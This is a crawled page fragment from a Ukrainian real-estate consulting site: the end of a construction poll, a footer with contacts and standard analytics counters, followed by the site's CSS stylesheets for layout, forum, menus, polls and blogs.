							<td class="l"><label for="l">В 2020 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="61"></td>
							<td class="l"><label for="l">Никогда не будут достроены.</label></td>
						</tr>
													<tr><td class="s" colspan="2"><div class="submit"><input type="Submit" class="button" value="Голосовать"></div></td></tr>
			</table>
				</form>
</div>
</div></td>
								</tr>
																										</table>
				</td>
			</tr>
			<tr>
				<td id="footer">

										<div id="footer_box">

		<div id="footer_content">
		<ul>
			<li>©2006 «SV-Development»<br>Консалтинговая компания</li>
			<li>Украина, 04050, Киев<br>ул.Мельникова, 2/10</li>
			<li>Тел: +38 (044) 223-27-26<br>Тел/Факс: +38 (044) 223-27-26</li>
			<li>e-mail: <a href="mailto: office@svdevelopment.com">office@svdevelopment.com</a><br>©2015 Консалтинговая компания</li>
		</ul>
	</div>

</div>
										<div id="counters" style="padding-top: 10px;"><div>

<div class="adv">
</div>
<a href="https://stepen.ua/tovary-beremennye-kormjashhie/kosmetika/koltsevaya-lampa-dlya-foto-selfi-vizazhist/" target="_blank"><img src="/img/logo_stepen.png"></a>


<script type="text/javascript">var svPage = window.location.href;document.write('<a href="http://www.svdevelopment.com/ru/reyting/site/1/" title="SV-Development" target="_blank"><img src="http://www.svdevelopment.com/rating/img.php?site_id=1&page='+svPage+'" alt="SV-Development" border=0></a>');</script>



<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t44.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>


<div class="clr">&nbsp;</div>
</div></div>

				</td>
			</tr>
		</table>
	</div>

				
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-3702109-2");
pageTracker._trackPageview();
} catch(err) {}</script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/main.css
body_size: 923
content:
body {
  margin: 0;
  padding: 0;
  background: #fff;
  text-align: center;
}


body, td, th, input, textarea, select {
  font: 11px Tahoma, Geneva, Arial, Helvetica, sans-serif;
  color: #5D5D5D;
}


a:link {
  color: #5D5D5D;
}
a:visited {
  color: #5D5D5D;
}
a:hover {
  color: #fff;
  background: #039FC5;
}

pre {text-align: left}

h1 {
  margin: 5px 0 3 0px; text-transform: uppercase;
}
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  color: #585858;
}

h2 {
  margin: 0px;
  padding: 4px 7px
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  color: #585858;
  background: #e1e6e6;
}

h3 {
  margin: 10px 0 5px 0;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover {
  text-align: left;
  font-weight: bold;
  font-size: 12px;
  color: #585858;
}

h4 {
  margin: 3px 0;
  padding: 4px 7px
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  color: #585858;
  background: #e1e6e6;
}


p {
  margin: 0 0 10px 0;
}

ul, ol {
  padding-left: 40px;
  margin: 0 0 10px 0;
}

ul {
  list-style-image: url(/img/li.gif);
}

hr {
  margin: 7px 0 3px 0;
  border: 0;
  height: 1px;
  color: #ddd;
  background: #ddd;
}

.holder {width: 996px; position: relative; margin: 0 auto}

/* table */
table.ord {
  border-collapse: collapse;
  border-spacing: 0;
}

table.ord td, th {
  padding: 0;
  vertical-align: top;
}

td {vertical-align: top}


/* invisible */
table.invisible td, table.invisible th {
  vertical-align: top;
  padding: 4px 8px 6px 0
}

table.invisible .header td, table.invisible header th {
  vertical-align: top;
  padding: 4px 4px 6px 4px;
  background: #E1E6E6;
}

/* printable */
table.printable td, table.printable th {
  vertical-align: top;
  padding: 7px 15px;
  border: 1px solid #ddd;
}

table.printable p {
  margin: 0 0 5px 0;
}

table.printable tr.cell1, table.printable tr.cell1 td, table.printable td.cell1 {
  background-color: #fff;
}
table.printable tr.cell1 td, table.printable tr.cell1 p, table.printable td.cell1, table.printable td.cell1 p {
}

table.printable tr.cell2, table.printable tr.cell2 td, table.printable td.cell2 {
  background-color: #f9f9f9;
}
table.printable tr.cell2 td, table.printable tr.cell2 p, table.printable td.cell2, table.printable td.cell2 p {
}

table.printable td.header, table.printable tr.header td, table.printable th {
  color: #585858;
  vertical-align: middle;
  font-weight: bold;
  background: #E3E3E3;
  border: 1px solid #CCC;
}

table.printable .header a, table.printable .header a:link, table.printable .header a:visited, table.printable .header a:hover, table.printable .header a:active {
}

.tblHH {width: 100%; border-spacing: 1px; }
.tblHH .headHH td {width: 16%; text-align: center; background-color: #EFF1F1}
.tblHH .val td {text-align: center; background-color: #F7FAF9; font-weight: bold}
.tblHH .vals {background-color: #F7FAF9}
.tblHH .bg {background-color: #fff}
.tblHH td {padding: 4px 4px 6px 4px !important}

.req {color: #F00}
.black {color: #000}


--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/forum.css
body_size: 983
content:
.forum {padding: 10px 0 0 0; }
.forum td, .forum a, .forum div, .forum th { font-size: 12px; }
.forum table {width: 100%}
.forum table.nosps {border-collapse: collapse; border-spacing: 0}
.forum a:link,
.forum a:visited,
.forum a:hover {text-decoration: none}
.forum .topPanel {border-collapse: collapse; border-spacing: 0}
.forum .runGo {float: left; padding: 0 0 0 10px}
.forum .runGo optgroup {font-style: normal}
.forum .searchF {float: right; padding: 0 10px 0 0}
.forum .formsch td {padding: 0 10px 0 0; vertical-align: middle; white-space: nowrap}

.forum .fIcon,
.forum .fName,
.forum .fLogin,
.forum .fCount,
.forum .fLastMsg,
.forum .fAdmin,
.forum .fNoPosts,
.forum .fStatus,
.forum .fSubj,
.forum .fWhom,
.forum .fDate {padding: 6px 6px}

.forum .fLastMsg { white-space: nowrap; font-size: 11px; }
.forum .fLastMsg a { font-size: 11px; }

.forum .fIcon {width: 40px; text-align: center}
.forum .fLogin {vertical-align: middle; text-align: center}
.forum .fCount {vertical-align: middle; text-align: center}
.forum .fAdmin {text-align: left; font-size: 10px}
.forum .fAdmin a {text-align: center; font-size: 10px; white-space: nowrap; }
.forum .fStatus {text-align: left; font-size: 10px}
.forum .fStatus a {text-align: center; font-size: 10px; white-space: nowrap; }
.forum .fNoPosts {text-align: center; font-weight: bold}
.forum .fWhom {text-align: center}
.forum .fDate {text-align: center}

.forum .fTopActions {padding: 5px 10px; font-size: 12px; }
.forum .taRight { text-align: right; }
.forum .fTopActions a { font-weight: bold; font-size: 11px; color: #039FC5; }
.forum .fTopActions a:hover { font-weight: bold; font-size: 11px; color: #fff; }
.forum .fActions {padding: 5px 10px; font-size: 12px; line-height: 140%; }
.forum .fActions a { font-size: 11px; color: #039FC5; }
.forum .fActions a:hover { font-size: 11px; color: #fff; }

.forum .fLeft {float: left}
.forum .fRight {float: right}

.forum a.action,
.forum a.action:link,
.forum a.action:visited {text-transform: none; font-weight: normal; font-size: 10px}
.forum a.action:hover {text-transform: none; font-weight: normal; font-size: 10px}

.forum .headF td {font-weight: bold; color: #5D5D5D; background-color: #eff1f1; padding: 3px 4px 5px; text-align: center; vertical-align: middle; font-size: 11px; }
.forum .headF1 td {font-weight: bold; color: #5D5D5D; background-color: #eff1f1; padding: 4px 10px; text-align: left; font-size: 11px; }

.forum .tThems {border-spacing: 1}
.forum .tThems .title a {color: #000; font-weight: bold;}
.forum .tThems .title a:hover {color: #fff; font-weight: bold}
.forum .tThems .descr { font-size: 11px; padding-top: 2px; }
.forum .tThems .ttl,
.forum .tThems .topicNum,
.forum .tThems .lastMessage,
.forum .tThems .act,
.forum .tThems .messageNum {padding: 6px 6px}
.forum .tThems .act,
.forum .tThems .topicNum,
.forum .tThems .messageNum {text-align: center; vertical-align: middle; white-space: nowrap}
.forum .tThems .act {width: 136px}
.forum .tThems .messageNum {width: 70px}
.forum .tThems .topicNum {width: 60px}
.forum .tThems .lastMessage a { font-size: 11px; }
.forum .tThems .lastMessage {width: 200px; vertical-align: middle; font-size: 11px; }
.forum .tThems .fRow1 {background-color: #f7faf9}
.forum .tThems .fRow2 {background-color: #fdffff}
.forum .tThems .fRow1 td,
.forum .tThems .fRow2 td { vertical-align: middle; }

.forum .oblig { color: #c44545; }

.forum .path_f { padding: 4px 20px 16px; font-size: 11px; }
.forum .path_f img { margin: 0px 4px 2px; }
.forum .path_f a { font-size: 11px; }

.forum .tNavi { width: auto; margin-top: 4px; }
.forum .tNavi td { padding-top: 0px 4px; }
.forum input.text { width: 300px; }

.forum .onlyRegister,
.forum .onlyRegister a { color: #d21010; }
.forum .onlyRegister a { font-weight: bold; }
.forum .onlyRegister a:hover { color: #fff; font-weight: bold; }



--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/style.css
body_size: 8633
content:
/* FORMS
----------------------------------------------- */
form {margin: 0; padding: 0;}
input,
textarea,
select {}
textarea,
input.text,
select {border: 1px solid #ABABAB; background: #fff; padding: 0 0 0 2px !important}
select {border-right: none;}
select,
input.text,
input.button {height: 17px;}
input.button { border: 1px solid #D4D4D4; border-right: 1px solid #717171; border-bottom: 1px solid #717171; color: #000; cursor: pointer; }
input.image {border: none;}

/* form */
table.form .l {padding: 3px 0 5px 0;}
table.form .f {padding: 0 0 5px 0;}
table.form .fl {padding: 0 10px 5px 0;}
table.form .fr {padding: 0 0 5px 10px;}
table.form .fc {padding: 0 10px 5px 10px;}
table.form .cb {padding: 0 0 1px 0;}
table.form .cbl {padding: 0 5px 1px 0;}
table.form .cbr {padding: 0 0 1px 5px;}
table.form .cbc {padding: 0 5px 1px 5px;}
table.form td {vertical-align: top;}
table.form .m td,
table.form .last-m td {vertical-align: middle;}
table.form .last td,
table.form .last-m td {padding-bottom: 0;}
table.form .f select,
table.form .fl select,
table.form .fr select,
table.form .fc select,
table.form .f input.text,
table.form .fl input.text,
table.form .fr input.text,
table.form .fc input.text,
table.form .f textarea,
table.form .fl textarea,
table.form .fr textarea,
table.form .fc textarea {width: 300px;}



/* NAVIGATION
----------------------------------------------- */
/* m0 */
.m0 {position: absolute; top: 0px; left: 265px; height: 29px; padding: 0 16px 0 12px; background: #fff}
.m0 div {padding: 7px 0 0 0}
.m0 img {vertical-align: middle;}
.m0 .sep {margin: 0 15px;}

/* m1 */
.m1 a {display: block; width: 100%;}
html>body .m1 a {width: auto;}
.m1 {background: transparent url(/img/dots_h.gif) repeat-x left bottom; padding-right: 3px; margin: 20px 0 5px 0;}
.m1t {margin-top: 0;}
.m1 div {padding-bottom: 5px; background: transparent url(/img/m1.gif) no-repeat 100% 5px;}

/* lang */
.lang {position: absolute; top: 0px; left: 122px; text-align: center; background: #00ABFB url(/img/lang_r.gif) no-repeat right top; padding: 8px 23px 8px 6px;}
.lang img {margin: 0 10px;}

/* logo */
.logo {position: absolute; top: 0px; left: 8px;}

/* slogan */
.slogan {position: absolute; left: 134px; top: 47px}

/* menu1 */
.menu1 {margin: 0 2px 0 5px; background: url(/img/menu1/bg.gif)}
.menu1 td.old,
.menu1 td {text-transform: uppercase; font-family: Arial; font-size: 11px; font-weight: bold; text-align: center; }
.menu1 td.old { white-space: nowrap; }
.menu1 td { }
.menu1 a {text-decoration: none;}
.menu1 a:link,
.menu1 a:visited {color: #585858; background: none}
.menu1 a:hover {color: #585858; background: none}
.menu1 .lit {background: url(/img/menu1/lit.gif) no-repeat left bottom}
.menu1 .rit {background: url(/img/menu1/rit.gif) no-repeat right bottom}
.menu1 .cont {padding: 0 5px}
.menu1 .sep {width: 5px; height: 26px; background: url(/img/menu1/sep.gif) no-repeat 50% bottom}
.menu1 .a {background: url(/img/menu1/a.gif) repeat-x}
.menu1 .item {height: 28px; margin: 0 1px}
.menu1 .item div.pd {padding: 6px 3px 0 3px}

.menu1 .item.add-menu,
.menu1 .item.add-menu a:link,
.menu1 .item.add-menu a:visited,
.menu1 .item.add-menu a:hover { color: #000; }
.menu1 .item.add-menu .arrow { margin-bottom: 2px; }

.menu1 .all_m1 { display: none; position: relative; }
.menu1 .all_m1 .width { position: absolute; top: 7px; right: 0px; width: 270px;  zoom: 1; }
.menu1 .all_m1 .width .it { padding: 0px 0px 4px 0px; background: url(/img/m1/dot.gif) left bottom repeat-x; margin-bottom: 4px; zoom: 1; }
.menu1 .all_m1 .width .it.last { background: none; }
.menu1 .all_m1 .width .it,
.menu1 .all_m1 .width .it a { white-space: normal; text-align: left; text-tra nsform: none; font-weight: bold; }
.menu1 .all_m1 .width .it,
.menu1 .all_m1 .width .it a:link,
.menu1 .all_m1 .width .it a:visited { color: #000; font-size: 12px; }
.menu1 .all_m1 .width .it a:hover { color: #585858; font-size: 12px; }
.menu1 .all_m1 .width .m1l { background: #f9fbfb url(/img/m1/m2lit.png) left bottom no-repeat; }
.menu1 .all_m1 .width .m1r { background: url(/img/m1/m2rit.png) right bottom no-repeat; }
.menu1 .all_m1 .width .m1c { background: url(/img/m1/m2.png) left bottom repeat-x;  margin: 0px 4px; }
.menu1 .all_m1 .width .m1pd { padding: 13px 10px 5px;}

/* m2 */
.m2 {margin: 0 7px 0 10px; background: #f9fbfb url(/img/menu1/m2.gif) repeat-x bottom; font-size: 9px; text-transform: uppercase}
.m2 a:link, .m2 a:visited, .m2 a:hover {text-decoration: none}
.m3 a:link.lev2, .m3 a:visited.lev2, .m3 a:hover.lev2 {color: #fff; background: #5D5D5D;  padding: 0px 1px; }
.m2 .lev2 {color: #fff; background: #5D5D5D;}
.m2 .item {float: left;}
.m2 .it {float: left; padding: 5px 0 0 5px}
.m2 .arr {float: left; padding: 5px 0 0 10px; background: url(/img/m2.gif) no-repeat right 4px}
.m2 .cont {padding: 0 4px 6px 4px}
.m2 .lit {background: url(/img/menu1/m2lit.gif) no-repeat left bottom}
.m2 .rit {background: url(/img/menu1/m2rit.gif) no-repeat right bottom}

/* m3 */
.m3 {background: #f9fbfb; font-size: 11px; color: #039FC5}
.m3 a:link, .m2 a:visited, .m2 a:hover {text-decoration: none}
.m3 a:link.lev3, .m3 a:visited.lev3, .m3 a:hover.lev3 {color: #fff; background: #5D5D5D; padding: 0px 1px; }
.m3 a:link.lev4, .m3 a:visited.lev4, .m3 a:hover.lev4 {color: #fff; background: #a0a0a0; padding: 0px 1px; }
.m3 .it {padding: 5px 0 0 15px}
.m3 .arr {float: left; padding: 5px 0 0 5px; background: url(/img/m2.gif) no-repeat right 5px}
.m3 .m4 {padding: 0 0 0 10px}

.m5 {background: #f9fbfb; font-size: 11px; color: #039FC5}
.m5 a:link, .m5 a:visited, .m5 a:hover {text-decoration: none}
.m5 a:link.lev4, .m3 a:visited.lev4, .m3 a:hover.lev4 {color: #fff; background: #7d7d7d}
.m5 .it {padding: 5px 0 0 35px}
.m5 .m6 {padding: 0 0 0 10px}


.menu-pad {padding: 0 0 2px 0; width: 996px}


/* news-comments */
.news-comments {padding: 15px 0 0 0}
.news-comments h2 {margin: 0 -5px}
.news-comments h2 span {display: block; float: right}
.news-comments .error {margin: 1px -5px 0 -5px; padding: 4px 7px; color: #FFF; background: #FC7979; font-weight: bold}
.news-comments .actions {padding: 4px 7px; margin: 1px -5px 0 -5px; background: #EFF1F1}
.news-comments .sort {padding: 4px 7px; margin: 1px -5px 0 -5px; background: #EFF1F1}
.news-comments .fm {margin: 1px -5px 0 -5px; padding: 7px; background: #EFF1F1}
.news-comments .fm td {padding: 0 5px 5px 0}
.news-comments .fm input.text {width: 300px}
.news-comments .fm textarea.ta {width: 300px; height: 70px}
.news-comments .fm .imgcode input.text {width: 60px}
.news-comments .fm .sub div {float: left; padding: 0 5px 0 0}
.news-comments .coms {margin: 0 -5px}
.news-comments .coms .it {}
.news-comments .coms .cell2 {background: #EFF1F1}
.news-comments .coms .pd {padding: 10px}
.news-comments .coms .name span {font-size: 10px}
.news-comments .coms .ans {padding: 2px 0 0 0; font-size: 10px}
.news-comments .coms .ans a:link,
.news-comments .coms .ans a:visited {color: #5D5D5D; text-decoration: underline}
.news-comments .coms .ans a:hover {color: #FFF; background: #039FC5; text-decoration: none}

/* polls */
.polls table {border-collapse: collapse; border-spacing: 0}
.polls .actions {padding: 4px 7px; margin: -4px -5px 0 -5px; background: #EFF1F1}
.polls .actions-sm {padding: 4px 7px; margin: 1px 0 0 0; background: #EFF1F1}
.polls .qq {font-weight: bold; padding: 0 0 8px 0}
.polls .q {font-weight: bold; padding: 12px 0 8px 0}
.polls .q a {font-weight: normal}
.polls .q a:link,
.polls .q a:visited {text-decoration: underline}
.polls .q a:hover {text-decoration: none}
.polls .v,
.polls .r,
.polls .cb,
.polls .l,
.polls .c {padding: 0 10px 4px 0}
.polls .v {width: 100%}
.polls .r {padding: 0 15px 8px 0; vertical-align: middle}
.polls .r .brd {width: 202px}
.polls .r .brd div {border: solid 1px #E1E6E6; line-height: 8px; font-size: 8px; background: #EFF1F1}
.polls .r img {display: block}
.polls .c {white-space: nowrap}
.polls .c span {position: relative; top: -3px; font-size: 9px; color: #000}
.polls .c strong {font-weight: normal; color: #0083C9}
.polls .cb {padding: 0 10px 15px 0; vertical-align: top}
.polls .cb input {margin: 0}
.polls .l {padding: 0 10px 15px 0; width: 100%}


/* BLOCKS
----------------------------------------------- */
html, body {height: 100%;}
a img {border: none;}
.clear {clear: both; font-size: 0; line-height: 0; height: 0;}
.control td {padding-right: 5px;}
.block-h {margin-bottom: 25px;}
img.link {margin-right: 7px;}
#counters {text-align: right; padding-bottom: 10px;}
#counters img {margin-left: 10px;}
#counters a:hover { background: none; }

/* head */
.head {height: 145px; background: url(/img/head.jpg) repeat-x}
.headP {height: 125px; background-color: #fff;}
.head .head1 {}
.head .hs {position: absolute; top: 0px; left: 817px}


/* contacts */
.contacts {padding: 10px 0 0 0; background: transparent url(/img/dots_h.gif) repeat-x;}
.contacts table {width: 100%;}
.contacts td {width: 25%; vertical-align: top; padding: 30px;}

/* search */
.search {position: absolute; top: 2px; left: 560px; z-index: 1;}
.search .sub div {padding: 4px 0 0 5px}
.search .search-g { background: url(/img/google_custom_search_watermark.gif) no-repeat scroll left center #ffffff !important; }

/* search */
.phones {position: absolute; top: 47px; left: 616px; font-size: 20px; color: #000; }
.phones1 {position: absolute; top: 48px; left: 617px; font-size: 20px; color: #fff; }

/* sprav */
.sprav td {border: 0px; vertical-align: middle !important}
.sprav .title {padding: 0 0 7px 0}
.sprav .title .ttl {font-weight: bold; padding: 0 0 4px 0; border-bottom: solid 1px #f5f5f5}
.sprav .title .descr {padding: 7px 0 0 0}
.sprav .pg {padding: 5px 0 0 0}

/* news */
.news td {border: 0px; vertical-align: middle !important}
.news td.brd {border-bottom: dotted 1px #cdcdcd}
.news td.date {border-right: dotted 1px #cdcdcd}
.news .all {padding: 3px 0 8px 5px !important}
.news .alld {padding: 4px 5px 8px 0 !important}
.news .in .a1 a {font-size: 13px}
.news .date div {padding: 2px 5px 0 0; color: #7D7D7D; font-size: 10px}
.news .title {height: 30px}
.news .title div.a1 {padding: 0 0 3px 5px}
.news .title div.a2 {padding: 0 0 3px 5px}
.news .title .ttl {font-weight: bold; padding: 0 0 4px 0; border-bottom: solid 1px #f5f5f5; font-size: 12px; }
.news .title .descr {padding: 7px 0 0 0; font-size: 12px; }
.news .links {padding-top: 10px;}
.news .links .sep {margin: 0 10px;}

/* news-item */
.news-item .date {padding: 10px 0 0 0}
.news-item .subscribe {text-align: right}

.soc {}
.soc a:link,
.soc a:visited,
.soc a:hover { color: #5D5D5D; background: none; }
.soc { float: right; padding: 0px 0px 4px 10px; }
.soc .fc { float: left;  width: 140px; }
.addthis_default_style .at300b, .addthis_default_style .at300m { padding: 0px 4px; }
.addthis_default_style .addthis_separator, .addthis_default_style .at300b,
.addthis_default_style .at300m, .addthis_default_style .at300bs { margin: 3px 0px; }

.soc2 { height: 30px; }
.soc2 a:link,
.soc2 a:visited,
.soc2 a:hover { color: #5D5D5D; background: none; }

/* sbscr */
.sbscr div {padding: 3px}

/* projects */
.projects .item {padding: 0 0 10px 0}
.projects .img,
.projects .img .l,
.projects .img .r {border: 1px solid #BFBFBF;}
.projects .img {border-width: 1px 0; float: left; margin: 0 10px 3px 0;}
.projects .img .l {border-width: 0 0 0 1px;}
.projects .img .r {border-width: 0 1px 0 0;}
.projects .img .l,
.projects .img .r {position: relative; z-index: 1;}
.projects .img .l {left: -1px;}
.projects .img .r {left: 2px; padding: 4px 4px 4px 2px;}
.projects .title {font-weight: bold; color: #585858; margin: 0 20px 3px 0;}
.projects .txt {color: #7D7D7D; margin: 0 20px 10px 0;}
.projects .links {padding-top: 10px; white-space: nowrap; width: 180px;}
.projects .links .sep {margin: 0 10px;}

/* projects-rows */
.projects-rows .item {margin-bottom: 30px;}
.projects-rows .img,
.projects-rows .img .l,
.projects-rows .img .r {border: 1px solid #BFBFBF;}
.projects-rows .img {border-width: 1px 0; float: left; margin: 0 10px 3px 0;}
.projects-rows .img .l {border-width: 0 0 0 1px;}
.projects-rows .img .r {border-width: 0 1px 0 0;}
.projects-rows .img .l,
.projects-rows .img .r {position: relative; z-index: 1;}
.projects-rows .img .l {left: -1px;}
.projects-rows .img .r {left: 2px; padding: 4px 4px 4px 2px;}
.projects-rows .title {font-weight: bold; color: #585858; margin: 0 20px 3px 0;}
.projects-rows .txt {color: #7D7D7D; margin: 0 20px 10px 0;}
.projects-rows .links {padding-top: 10px; white-space: nowrap; width: 180px;}
.projects-rows .links .sep {margin: 0 10px;}

/* cat */
h2.cat-h a,
h2.cat-h a:link,
h2.cat-h a:visited,
h2.cat-h a:hover {text-decoration: none;}
.cat {border-collapse: collapse; border: 0; width: 100%;}
.cat .img {border: 1px solid #D8DBE3; padding: 5px;}
.cat .txt {font-size: 11px; color: #333; vertical-align: top; padding: 3px 6px 10px 6px;}
.cat .sep,
.cat .last {border: 0; padding: 0;}
.cat .sep,
.cat .sep img {width: 15px;}
.cat .last {width: 100%; vertical-align: top;}
.cat .all-lnk {float: right; padding: 7px 50px 8px 36px;}
.cat .all-lnk a,
.cat .all-lnk a:link,
.cat .all-lnk a:visited,
.cat .all-lnk a:hover {font-size: 12px; color: #fff; text-decoration: none;}
div.cat1 .all-lnk {background: #004DA0 url(/img/base/cat1_all-lnk.gif) no-repeat;}
div.cat2 h2.cat-h {background: transparent url(/img/base/cat2-h.gif) no-repeat left bottom;}
div.cat2 h2.cat-h,
div.cat2 h2.cat-h a,
div.cat2 h2.cat-h a:link,
div.cat2 h2.cat-h a:visited,
div.cat2 h2.cat-h a:hover {color: #666;}
div.cat2 .all-lnk {background: #A8A7AA url(/img/base/cat2_all-lnk.gif) no-repeat;}

/* pages */
.pages a {display: block; width: 100%;}
html>body .pages a {width: auto;}
.pages {margin-bottom: 15px; text-align: right;}
.pages table {margin-left: auto;}
.pages td {font-size: 63%; height: 20px; text-align: center; vertical-align: middle !important}
.pages .i,
.pages .a {width: 22px;}
.pages a {padding: 4px 0 4px 0;}
.pages .t {padding-left: 13px; padding-right: 13px;}
.pages td,
.pages a,
.pages a:link,
.pages a:visited {color: #6E6E6E; text-decoration: none;}
.pages a:hover {color: #fff; text-decoration: none;}
.pages .a {background: #039FC5; color: #fff;}

/* pages2 */
.pages2 {padding: 10px 0 0 0}
.pages2 a {display: block;}
.pages2 .h,
.pages2 a,
.pages2 .a {height: 20px; line-height: 20px; margin: 0 1px 1px 0; float: left; font-size: 10px; text-align: center;}
.pages2 .h {padding: 0 5px 0 3px}
.pages2 a,
.pages2 .a {width: 20px;}
.pages2 a,
.pages2 a:link,
.pages2 a:visited {text-decoration: none;}
.pages2 a:hover,
.pages2 .a {background: #039FC5; color: #fff;}

/* pages3 */
table.pages3 td { padding: 0px 2px; }
.pages3 a { display: block; }
.pages3 a,
.pages3 a:link,
.pages3 a:visited {text-decoration: none;}
.pages3 a:hover {background: #039FC5; color: #fff;}

/* houses */
table.houses {width: 100%;}
table.houses td {font-size: 10px; padding: 3px 5px; color: #626262; text-align: center; vertical-align: middle}

.tr_1 {}
.tr_2 {background: #efefef}
.hdr { border-bottom: solid 2px #0077AE; background: #00ABFB}
.hdr td {text-align: center}
.hdr span {font-weight: bold; color: #fff; font-size: 11px}

/* anoun */
.anoun td.brd {border-bottom: dotted 1px #cdcdcd;}
.anoun .line {height: 3px; font-size: 0px; line-height: 0px; background: url(/img/line.gif) repeat-x 50%}
.anoun .ttl a:link,
.anoun .ttl a:visited {color: #000}
.anoun .ttl a:hover {color: #fff}
.anoun .imge .im {padding: 3px 3px 3px 0}
.anoun .descr div {padding: 3px 0}
.anoun .info .inf {padding: 3px 0}
.anoun .base .descr { text-transform: uppercase; vertical-align: middle}

/* spravka */
.spravka table {}
.spravka td.brd {border-bottom: dotted 1px #cdcdcd}
.spravka .imge {border-right: dotted 1px #cdcdcd}
.spravka .imge .im {padding: 3px 3px 3px 0}
.spravka .descr {text-transform: uppercase; vertical-align: middle}
.spravka .descr div {padding: 0 6px}

/* page-map */
.page-map .ttl {padding: 0 0 5px 0}
.page-map .nobrd {border: 0px !important}
.page-map ul {padding: 0 0 0 15px; margin: 0px}
.page-map li a { font-size: 9px; }
.page-map li a:link, .page-map li a:visited, .page-map li a:hover {text-decoration: none; }
.page-map li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}

/* sale */
.sale .l div {padding: 2px 4px 2px 0}
.sale .fr div {padding: 2px 0 2px 0}

/* indicators */
.indicators {}
.indicators .linkCode { text-align: right; font-size: 9px; padding: 2px 7px 4px; }
.indicators .linkAdd { text-align: center; padding: 2px 7px 4px; }
.indicators .linkAdd,
.indicators .linkAdd a:link,
.indicators .linkAdd a:visited { font-size: 10px; font-weight: bold; color: #234074; }
.indicators .linkAdd a:hover { font-size: 10px; font-weight: bold; color: #fff; }

/* html-editor */
.html-editor {padding: 0 7px 7px 0}
.a-htrml_editor { font-size: 13px; }
.a-htrml_editor p b a:link,
.a-htrml_editor p strong a:link,
.a-htrml_editor p a:link,
.a-htrml_editor a:link { color: #234074; }

.newsContent p b a:visited,
.newsContent p strong a:visited,
.newsContent p a:visited,
.newsContent a:visited,

.a-htrml_editor p b a:visited,
.a-htrml_editor p strong a:visited,
.a-htrml_editor p a:visited,
.a-htrml_editor a:visited { color: #7c8ba6; }

.newsContent p b a:hover,
.newsContent p strong a:hover,
.newsContent p a:hover,
.newsContent a:hover,

.a-htrml_editor p b a:hover,
.a-htrml_editor p strong a:hover,
.a-htrml_editor p a:hover,
.a-htrml_editor a:hover { color: #fff; }
.first-page-html { font-size: 11px; }

/* block */
.block {padding: 1px}
.block a:link, .block a:visited, .block a:hover {text-decoration: none}
.block .text {padding: 5px}

/* image */
.image {padding: 0 5px}
.image div {border: solid 1px #cecece; text-align: center; }
.image img {border: solid 1px #fff}

/* dashed */
td.dashed {border: dotted 1px #cdcdcd; vertical-align: top}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	td.dashed { height: auto; } 
} 

/* footer */
.padfoot {padding: 10px 7px}

/* blogs */

.blogs table td.dashed { border: none; }
.blogs table td.dashed div.dashed { border: dotted 1px #cdcdcd; margin-bottom: 7px; }

.blogs .all { text-align: right; padding: 4px 0px 0px; }
.blogs .all a { color: #039FC5; }
.blogs .all a:hover { color: #fff; }

.blog-list .blogger-info { border-right: dotted 1px #cdcdcd; padding: 6px 4px 6px; height: 180px; }
.blog-list .blogger-info .cntr { text-align: center; }
.blog-list .brd { border-bottom: dotted 1px #cdcdcd; }
.blog-list .pd2 { padding: 4px 10px; }
.blogs .blog-list .author { font-weight: bold; text-align: center; padding-top: 4px; }
.blogs .blog-list .author1 { font-weight: bold; font-size: 14px; }
.blogs .blog-list .info { text-align: center; vertical-align: top !important; padding-top: 3px; }
.blogs .blog-list .info1 { vertical-align: top !important; padding-top: 3px; font-size: 13px; }
.blogs .blog-list .info2 { vertical-align: top !important; padding-top: 3px; }
.blogs .blog-list .counts { padding: 3px 0px; }
.blogs .blog-list .descr { padding-left: 10px; vertical-align: top !important; padding-top: 3px; padding-bottom: 3px; }
.blogs .blog-list .descr .ttl { padding: 4px 0px 6px; }
.blogs .blog-list .descr .ttl a { font-weight: bold; font-size: 12px; }
.blogs .blog-list .descr .actions { float: right; }
.blogs .blog-list .descr .actions a { color: #039FC5; }
.blogs .blog-list .descr .actions a:hover { color: #fff; }
.blogs .blog-list .descr .bottom-brd { border-bottom: 1px solid #F5F5F5; padding-bottom: 6px; margin-bottom: 6px; }

.blogs table.ord { width: 100%; }
.blogs table.ord td.descr { width: 100%; }

.blogs .blogs-item .date { float: left; padding-right: 40px; }
.blogs .blogs-item .author { float: left; }
.blogs .blogs-item .author span { font-weight: bold; }
.blogs .blogs-item .anounce { padding-top: 10px; font-weight: bold; }
.blogs .blogs-item .full { padding-top: 10px; font-size: 12px; text-align: justify; }
.blogs .blogs-item .comments { padding-top: 20px; }
.blogs .blogs-item .tags { padding-top: 20px; font-size: 9px; }
.blogs .blogs-item .tags span { font-weight: bold; }

.bloger-list { margin-bottom: 14px; }
.bloger-list table { width: 100%; }
.bloger-list .descr { padding: 4px 0px 10px; }
